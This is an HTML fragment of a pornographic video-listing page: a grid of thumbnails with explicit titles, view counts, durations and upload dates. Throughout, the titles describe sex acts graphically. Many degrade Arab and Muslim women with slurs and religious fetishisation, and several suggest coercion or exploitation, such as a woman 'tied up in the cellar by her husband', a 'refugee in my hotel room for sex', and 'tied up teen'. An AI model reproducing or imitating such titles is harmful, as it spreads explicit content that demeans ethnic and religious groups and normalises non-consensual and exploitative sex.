                                        <img data-sg="13cbe251697aba82" src="/thumbs/122/1426482546282773122_0.jpg" alt="French arab mature The best Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>French arab mature The best Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 239</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547506588337/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251b26caab1" src="/thumbs/337/1426482547506588337_0.jpg" alt="Arab guy and gorgeous he was on his way out to get some seafood on a five" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab guy and gorgeous he was on his way out to get some seafood on a five</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548657118546/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251f7005d52" src="/thumbs/546/1426482548657118546_0.jpg" alt="Arab hospital and iraqi We re Not Hiring But We have A Job For You" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab hospital and iraqi We re Not Hiring But We have A Job For You</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546411042157/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251711ff56d" src="/thumbs/157/1426482546411042157_0.jpg" alt="French arab mature I am a blower for a QB" width="320" height="240">
                                    </div>
                                </div>
                                <p>French arab mature I am a blower for a QB</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3798502426210471789/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="34b6fdd4d0bc0f6d" src="/thumbs/789/3798502426210471789_0.jpg" alt="Syrian milf in hijab gives jerk off instructions, cum with her" width="320" height="240">
                                    </div>
                                </div>
                                <p>Syrian milf in hijab gives jerk off instructions, cum with her</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 5:41</li>
                                <li><i class="la la-calendar"></i> 26.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548091507269/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251d549d245" src="/thumbs/269/1426482548091507269_0.jpg" alt="Man to sex arab The hottest Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>Man to sex arab The hottest Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 197</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7550700204835686458/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="68c979d4bab3483a" src="/thumbs/458/7550700204835686458_0.jpg" alt="Titjob Porn - SweetArabic Beurette x" width="320" height="240">
                                    </div>
                                </div>
                                <p>Titjob Porn - SweetArabic Beurette x</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                                <li><i class="la la-calendar"></i> 12.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732615705996/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb95e14458c" src="/thumbs/996/2705852732615705996_0.jpg" alt="Big boobs cheating hijab slut sucks a fat cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>Big boobs cheating hijab slut sucks a fat cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 430</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 3.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731424189775/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9170f2d4f" src="/thumbs/775/2705852731424189775_0.jpg" alt="Taxi driver fucks cheeky muslim girl" width="320" height="240">
                                    </div>
                                </div>
                                <p>Taxi driver fucks cheeky muslim girl</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23702</li>
                                <li><i class="la la-clock-o"></i> 8:59</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3199362462509729675/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2c666b356d9c878b" src="/thumbs/675/3199362462509729675_0.jpg" alt="Fucked friend's wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fucked friend's wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 519</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                                <li><i class="la la-calendar"></i> 16.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545977032884/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251574180b4" src="/thumbs/884/1426482545977032884_0.jpg" alt="Sex arabic and my playmate s sister first time Although they can t be as" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sex arabic and my playmate s sister first time Although they can t be as</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 24.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547035152367/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25196531fef" src="/thumbs/367/1426482547035152367_0.jpg" alt="Toes cumshot first time I am a dicksucker for a QB" width="320" height="240">
                                    </div>
                                </div>
                                <p>Toes cumshot first time I am a dicksucker for a QB</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 409</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545267988527/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2512cfe582f" src="/thumbs/527/1426482545267988527_0.jpg" alt="Fat arab man and cute muslim 21 yr old refugee in my hotel room for sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fat arab man and cute muslim 21 yr old refugee in my hotel room for sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1328067408570611506/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="126e3e458d9ff732" src="/thumbs/506/1328067408570611506_0.jpg" alt="Sexy massage ends in crazy fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy massage ends in crazy fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13708603315697828728/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="be3ebe1596e94378" src="/thumbs/728/13708603315697828728_0.jpg" alt="This muslim girl was tied up in the cellar by her husband so" width="320" height="240">
                                    </div>
                                </div>
                                <p>This muslim girl was tied up in the cellar by her husband so</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1482</li>
                                <li><i class="la la-clock-o"></i> 9:14</li>
                                <li><i class="la la-calendar"></i> 25.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958836911034299/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bc1ce33eb31fcfbb" src="/thumbs/299/13554958836911034299_0.jpg" alt="Cute Arab ex-girlfriend sucks huge dick and fucks on bed" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cute Arab ex-girlfriend sucks huge dick and fucks on bed</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 29.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546046342424/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2515b631518" src="/thumbs/424/1426482546046342424_0.jpg" alt="Amateur pregnant threesome xxx 21 yr old refugee in my hotel room for sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Amateur pregnant threesome xxx 21 yr old refugee in my hotel room for sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 834</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1333953247441787541/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1283276934bf1a95" src="/thumbs/541/1333953247441787541_0.jpg" alt="Swapdaughter Molly Little shows MILF Katrina Colt the perks of being Freeuse - S7:E5" width="320" height="240">
                                    </div>
                                </div>
                                <p>Swapdaughter Molly Little shows MILF Katrina Colt the perks of being Freeuse - S7:E5</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 186</li>
                                <li><i class="la la-clock-o"></i> 25:49</li>
                                <li><i class="la la-calendar"></i> 25.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733680807377/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb99d906dd1" src="/thumbs/377/2705852733680807377_0.jpg" alt="Arabic nice anal girl" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabic nice anal girl</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1878</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 29.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733077747913/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9799e78c9" src="/thumbs/913/2705852733077747913_0.jpg" alt="Forest fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Forest fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 1:47</li>
                                <li><i class="la la-calendar"></i> 21.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732987580329/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9743e9fa9" src="/thumbs/329/2705852732987580329_0.jpg" alt="Tunisia girlfriend" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tunisia girlfriend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4468</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 28.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16259615124052772500/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e1a5c1cee5bc0694" src="/thumbs/500/16259615124052772500_0.jpg" alt="Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p" width="320" height="240">
                                    </div>
                                </div>
                                <p>Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                                <li><i class="la la-calendar"></i> 11.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546451574215/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251738a6dc7" src="/thumbs/215/1426482546451574215_0.jpg" alt="Ebony footjob handjob 21 yr old refugee in my hotel room for sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Ebony footjob handjob 21 yr old refugee in my hotel room for sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547341487260/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a8956c9c" src="/thumbs/260/1426482547341487260_0.jpg" alt="Fluffers blowjobs and marina teen We re Not Hiring But We have A Job For" width="320" height="240">
                                    </div>
                                </div>
                                <p>Fluffers blowjobs and marina teen We re Not Hiring But We have A Job For</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547474029235/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251b07bdab3" src="/thumbs/235/1426482547474029235_0.jpg" alt="Milf amateur dirty talk creampie xxx The hottest Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>Milf amateur dirty talk creampie xxx The hottest Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15807492969894923731/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="db5f7f1abc124dd3" src="/thumbs/731/15807492969894923731_0.jpg" alt="I love to lick My husband nutty ass and make him feel sexy... Me and my husband1" width="320" height="240">
                                    </div>
                                </div>
                                <p>I love to lick My husband nutty ass and make him feel sexy... Me and my husband1</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 19:48</li>
                                <li><i class="la la-calendar"></i> 1.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547796049819/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251c3ad7f9b" src="/thumbs/819/1426482547796049819_0.jpg" alt="Muslim blasphemy 21 yr old refugee in my hotel room for sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim blasphemy 21 yr old refugee in my hotel room for sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 195</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548187266380/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251dafefd4c" src="/thumbs/380/1426482548187266380_0.jpg" alt="Prostate cumshots Mia Khalifa popped a devotees cherry " width="320" height="240">
                                    </div>
                                </div>
                                <p>Prostate cumshots Mia Khalifa popped a devotees cherry </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 16.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731087166495/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb902f89c1f" src="/thumbs/495/2705852731087166495_0.jpg" alt="Muslim ex sucking my BBC" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim ex sucking my BBC</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732309872980/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94bd9a154" src="/thumbs/980/2705852732309872980_0.jpg" alt="Egyptian bitch" width="320" height="240">
                                    </div>
                                </div>
                                <p>Egyptian bitch</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548642423517/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251f62022dd" src="/thumbs/517/1426482548642423517_0.jpg" alt="Spanish facial Art imitating life " width="320" height="240">
                                    </div>
                                </div>
                                <p>Spanish facial Art imitating life </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547943906430/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251cc7d9c7e" src="/thumbs/430/1426482547943906430_0.jpg" alt="Arab fucks white guy Mia Khalifa Tries A Big Black Dick" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab fucks white guy Mia Khalifa Tries A Big Black Dick</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545802333704/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2514cd7ce08" src="/thumbs/704/1426482545802333704_0.jpg" alt="Arab sex free xxx Mia Khalifa Tries A Big Black Dick" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab sex free xxx Mia Khalifa Tries A Big Black Dick</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 16.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547256794785/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a3891ea1" src="/thumbs/785/1426482547256794785_0.jpg" alt="Arab 18 and teen fucked hard xxx We re Not Hiring But We have A Job For" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab 18 and teen fucked hard xxx We re Not Hiring But We have A Job For</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547170375741/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2519e62783d" src="/thumbs/741/1426482547170375741_0.jpg" alt="Dirty talk grandma handjob xxx I am a dicksucker for a QB" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dirty talk grandma handjob xxx I am a dicksucker for a QB</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 994</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544825306923/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251129b8f2b" src="/thumbs/923/1426482544825306923_0.jpg" alt="Real arab homemade first time Desert Rose aka Prostitute" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real arab homemade first time Desert Rose aka Prostitute</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8724856646156506583/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7914eae4b65d55d7" src="/thumbs/583/8724856646156506583_0.jpg" alt="Rich Business Man Wears Pure Gold Cock Ring While Arab Servant Makes Him Cum" width="320" height="240">
                                    </div>
                                </div>
                                <p>Rich Business Man Wears Pure Gold Cock Ring While Arab Servant Makes Him Cum</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                                <li><i class="la la-calendar"></i> 26.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548321647796/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251e3017cb4" src="/thumbs/796/1426482548321647796_0.jpg" alt="Arab nurse and french kitchen Mia Khalifa popped a fans cherry " width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab nurse and french kitchen Mia Khalifa popped a fans cherry </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 518</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733422631491/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98e2cfa43" src="/thumbs/491/2705852733422631491_0.jpg" alt="Playing  with my banty me arabic amman jordanin" width="320" height="240">
                                    </div>
                                </div>
                                <p>Playing  with my banty me arabic amman jordanin</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 8.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6693905653604540536/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5ce587b9e313e078" src="/thumbs/536/6693905653604540536_0.jpg" alt="stepmom gives a footjob before he puts his cock in her delicious pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>stepmom gives a footjob before he puts his cock in her delicious pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 800</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                                <li><i class="la la-calendar"></i> 24.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5234671974342825788/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="48a54a6d1a65973c" src="/thumbs/788/5234671974342825788_0.jpg" alt="Syrian milf in hijab masturbates hairy pussy to orgasm" width="320" height="240">
                                    </div>
                                </div>
                                <p>Syrian milf in hijab masturbates hairy pussy to orgasm</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                                <li><i class="la la-calendar"></i> 20.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3911390714011375453/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="36480d218668d75d" src="/thumbs/453/3911390714011375453_0.jpg" alt="indian booty wife kajol naked with her husband in hotel room jerking" width="320" height="240">
                                    </div>
                                </div>
                                <p>indian booty wife kajol naked with her husband in hotel room jerking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 4:28</li>
                                <li><i class="la la-calendar"></i> 21.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547832144459/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251c5d4424b" src="/thumbs/459/1426482547832144459_0.jpg" alt="Cum on white panties and tied up teen anal first time She has a lovely" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cum on white panties and tied up teen anal first time She has a lovely</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
